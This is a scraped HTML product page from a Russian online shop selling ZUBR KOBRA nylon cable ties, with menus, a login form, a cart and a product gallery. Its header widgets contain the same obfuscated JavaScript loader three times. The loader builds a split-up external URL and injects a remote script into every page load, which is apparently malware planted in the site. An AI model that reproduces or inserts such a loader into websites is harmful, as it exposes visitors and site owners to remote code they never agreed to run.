									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B8+%D0%97%D0%A3%D0%91%D0%A0+%D0%9A%D0%9E%D0%91%D0%A0%D0%90+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%2C+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+30935-46-205" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1b7e915e1d" /><input type="hidden" name="_wp_http_referer" value="/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-25-205/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-25-205/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51716992-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51716992-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51716992.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-25-205/" class="wd-entities-title">
									Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-25-205								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">167,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-36-150/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-36-150/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51252202-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51252202-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-36-150/" class="wd-entities-title">
									Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-36-150								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">178,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-18036" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18036 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51285343-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51285343" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51285343-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51285343-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52524021-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52524021.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52524021" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52524021.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52524021.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52524021-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52524021-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52524021-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52524021-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52524021-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52524021-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52524021-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52524021.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51285344-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51285344.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="51285344" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51285344.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51285344.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51285344-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51285344-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51285344-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51285344-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51285344-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51285344-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51285344-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51285344.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52524022-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52524022.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52524022" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52524022.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52524022.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52524022-700x467.jpg" 